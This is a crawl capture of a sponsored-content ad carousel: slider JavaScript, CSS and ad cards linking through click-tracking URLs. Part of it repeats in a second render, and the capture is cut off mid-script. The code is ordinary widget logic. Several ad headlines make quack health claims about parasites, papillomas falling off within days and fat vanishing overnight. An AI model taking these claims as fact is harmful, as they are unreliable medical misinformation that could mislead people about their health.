*/requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-lukjzyvbuirgz-block__items");var swiperRow = document.querySelector(".block-lukjzyvbuirgz-block__items-wrapper");var leftArrow = document.querySelector(".block-lukjzyvbuirgz-block__left-arrow");var rightArrow = document.querySelector(".block-lukjzyvbuirgz-block__right-arrow");var gradientClass = "block-lukjzyvbuirgz-media__content";var imgClass = "block-lukjzyvbuirgz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-lukjzyvbuirgz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-block__left-arrow block-lukjzyvbuirgz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-lukjzyvbuirgz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799135&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/3a30a018e57b4b879b81ede8d21836a0/d0b696039c53b604.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746857&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/57c02dce50d94022be2582bde18c7d64/d0b69316c8148e4c.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Find Papillomas On Your Neck Or Armpit? It&#39;s The First Stage Of...
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799132&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/840113d80fa9486997f5387613d161f0/d0b6960398948075.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741927&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/d2b476201937490d8ab9b9a4c38d5119/d0b692df62933447.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  If You Have Papillomas On Your Neck Or Armpits, Read This!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799131&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/a11ee27443594587acac97e70bbc9eff/d0b69603985b4fb8.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741848&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/6f002c3fdc7a4a4a8bce1ac55fa6a376/d0b692def8a0cf69.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: Your Hair Will Grow Back Like Crazy
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741989&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/c7a4e17685d24381b0ed6d30628dbed5/d0b692df7bd2c0b1.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Parasites Will Come Out And The Papillomas Disappear. Try It!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=745356&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/3f86837979284b44b9a883563b108cba/d0b6930543f40e28.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Parasites Will Come Out, The Papillomas Will Fall Off In 3 Days!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0b66d189d6982b9.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Worms Come Out Of You In The Morning. Try It!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-lukjzyvbuirgz-media block-lukjzyvbuirgz-block__item" data-v-116ddeec=""><div class="block-lukjzyvbuirgz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d0b6931581dc7aa7.webp" class="block-lukjzyvbuirgz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-lukjzyvbuirgz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-lukjzyvbuirgz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 vegetables will make your belly and arm fat disappear overnight!
              </div></div></div></a></div> <div class="block-lukjzyvbuirgz-block__right-arrow block-lukjzyvbuirgz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7ed2531a-d19a-4318-a81c-cfb18db7fc56&referrer=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&page_load_uuid=ba29a1c6-72f7-43b2-b379-82b8086b2ff3&page_depth=1&tznvtuq1l4=b7057c55-8d6a-4ee5-a593-8ec42f64e65f&block_uuid=b7057c55-8d6a-4ee5-a593-8ec42f64e65f&refresh_depth=1&safari_multiple_request=689
body_size: 13366
content:
<div data-gz-show-block-id-9fdae10f-b1ec-8de6-25e6-6f868f28c750="" data-gz-refresh-timeout-50485-1200000="" data-server-rendered="true" data-block-confirm-encoded="KdTh5_saazZOG9t0qPnsmsIUvNjndrI7TYx22SLc6dzWoGifPtpRB9QmEqMZIUWxxGk0JURjclH9XoUlewpP9aZRQXH7ICXhoLKv_w2IlLGbDo2IivRiXtZLUD0Kxjb-bCdUEiiJ_Q"><div id="block-ni4qd5p4lmp" rerender="true" class="block-ni4qd5p4lmpgz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-ni4qd5p4lmpgz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-ni4qd5p4lmpgz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-ni4qd5p4lmpgz-block-wrapper script:nth-child(n),.block-ni4qd5p4lmpgz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-ni4qd5p4lmpgz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-ni4qd5p4lmpgz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-ni4qd5p4lmpgz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-ni4qd5p4lmpgz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-ni4qd5p4lmpgz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-ni4qd5p4lmpgz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-ni4qd5p4lmpgz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-ni4qd5p4lmpgz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-ni4qd5p4lmpgz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-ni4qd5p4lmpgz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-ni4qd5p4lmpgz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-ni4qd5p4lmpgz-media[data-v-6989c8b1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-ni4qd5p4lmpgz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-ni4qd5p4lmpgz-media:hover .block-ni4qd5p4lmpgz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-ni4qd5p4lmpgz-media:hover .block-ni4qd5p4lmpgz-media__title[data-v-6989c8b1] {}.block-ni4qd5p4lmpgz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-ni4qd5p4lmpgz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-ni4qd5p4lmpgz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-ni4qd5p4lmpgz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-ni4qd5p4lmpstyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* */requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-ni4qd5p4lmpgz-block__items");var swiperRow = 